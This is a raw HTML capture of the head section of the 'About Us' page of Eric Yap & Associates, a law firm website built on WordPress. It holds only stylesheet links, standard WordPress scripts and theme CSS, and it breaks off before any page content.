

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eyalaw.com.my/about-us/
body_size: 41017
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/WebPage">
<!-- head -->
<head>
<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://www.eyalaw.com.my/about-us/" />
<link rel="shortcut icon" href="https://www.eyalaw.com.my/wp-content/uploads/2024/01/EYA_favicon_01.png" />
<!-- wp_head() -->
<title>About Us &#8211; Eric Yap &amp; Associates</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "https://www.eyalaw.com.my/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eric Yap &amp; Associates &raquo; Feed" href="https://www.eyalaw.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eric Yap &amp; Associates &raquo; Comments Feed" href="https://www.eyalaw.com.my/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eyalaw.com.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- <link rel='stylesheet' id='pa-frontend-css' href='https://www.eyalaw.com.my/wp-content/uploads/premium-addons-elementor/pa-frontend-890d235d1.min.css?ver=1744210393' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.eyalaw.com.my/wp-content/cache/wpfc-minified/d6nofdg5/3wmsp.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.eyalaw.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.eyalaw.com.my/wp-content/cache/wpfc-minified/8js9ud2h/3wmr1.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.eyalaw.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-css' href='https://www.eyalaw.com.my/wp-content/themes/betheme/style.css?ver=20.9.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-base-css' href='https://www.eyalaw.com.my/wp-content/themes/betheme/css/base.css?ver=20.9.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-layout-css' href='https://www.eyalaw.com.my/wp-content/themes/betheme/css/layout.css?ver=20.9.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-shortcodes-css' href='https://www.eyalaw.com.my/wp-content/themes/betheme/css/shortcodes.css?ver=20.9.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-animations-css' href='https://www.eyalaw.com.my/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.9.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-jquery-ui-css' href='https://www.eyalaw.com.my/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.9.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-jplayer-css' href='https://www.eyalaw.com.my/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.9.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-responsive-css' href='https://www.eyalaw.com.my/wp-content/themes/betheme/css/responsive.css?ver=20.9.7.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.eyalaw.com.my/wp-content/cache/wpfc-minified/8j5sgiiy/3wmr1.css" media="all"/>
<link rel='stylesheet' id='Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.7.2' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://www.eyalaw.com.my/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.eyalaw.com.my/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.eyalaw.com.my/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.eyalaw.com.my/wp-content/cache/wpfc-minified/lbiten5p/3wmsp.css" media="all"/>
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.eyalaw.com.my/wp-content/uploads/elementor/css/post-10.css?ver=1681641767' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://www.eyalaw.com.my/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='uael-frontend-css' href='https://www.eyalaw.com.my/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.35.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='premium-pro-css' href='https://www.eyalaw.com.my/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-global-css' href='https://www.eyalaw.com.my/wp-content/uploads/elementor/css/global.css?ver=1681642032' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.eyalaw.com.my/wp-content/cache/wpfc-minified/fp9w5rta/3wmr1.css" media="all"/>
<link rel='stylesheet' id='elementor-post-230-css' href='https://www.eyalaw.com.my/wp-content/uploads/elementor/css/post-230.css?ver=1705656935' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='eael-general-css' href='https://www.eyalaw.com.my/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wws-public-style-css' href='https://www.eyalaw.com.my/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=2.2.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.eyalaw.com.my/wp-content/cache/wpfc-minified/e71a2olm/3wmsp.css" media="all"/>
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
background-color: #22c15e;
}.wws--text-color {
color: #ffffff;
}.wws-popup__open-btn {
display: flex;
justify-content: center;
align-items: center;
width: 56px;
height: 56px;
border-radius: 50%;
margin-top: 10px;
cursor: pointer;
}
.wws-popup__open-btn svg {
height: auto;
width: 30px;
}.wws-popup-container--position {
right: 12px;
bottom: 12px;
}
.wws-popup__open-btn { float: right; }
.wws-gradient--position {
bottom: 0;
right: 0;
background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
}@media( max-width: 720px ) {
.wws-popup__open-btn {
padding: 0 !important;
width: 60px !important;
height: 60px !important;
border-radius: 50% !important;
display: flex !important;
justify-content: center !important;
align-items: center !important;
font-size: 30px !important;
}
.wws-popup__open-btn > svg {
padding-right: 0;
width: 30px;
height: 30px;
}
.wws-popup__open-btn span { display: none; }
}
</style>
<!-- <link rel='stylesheet' id='wws-public-template-css' href='https://www.eyalaw.com.my/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-4.css?ver=2.2.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.eyalaw.com.my/wp-content/cache/wpfc-minified/79xtwwcm/3wmr1.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='//www.eyalaw.com.my/wp-content/cache/wpfc-minified/jpc9hs50/3wmr2.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.eyalaw.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.eyalaw.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.eyalaw.com.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eyalaw.com.my/wp-json/wp/v2/pages/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eyalaw.com.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://www.eyalaw.com.my/about-us/" />
<link rel='shortlink' href='https://www.eyalaw.com.my/?p=230' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eyalaw.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eyalaw.com.my%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eyalaw.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eyalaw.com.my%2Fabout-us%2F&#038;format=xml" />
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu 